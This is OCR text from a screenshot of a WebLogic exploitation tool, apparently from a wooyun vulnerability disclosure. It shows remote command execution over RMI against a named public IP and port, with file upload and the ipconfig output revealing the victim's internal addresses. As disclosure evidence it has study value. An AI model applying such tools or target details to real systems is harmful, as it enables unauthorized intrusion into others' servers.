 目标IP 61.183.149.116 目标端口 9080 监听端口 利用方式 RMI 断开
路径 文件 Desktop\Weblogicjiemi\readme.txt 浏览 上传
命令 ipconfig 编码 GB18030 执行
信息
Windows IP 配置
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 169.254.95.120
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.36.139.10
子网掩码 . . . . . . . . . . . . : 255.255.255.248
www.wooyun.org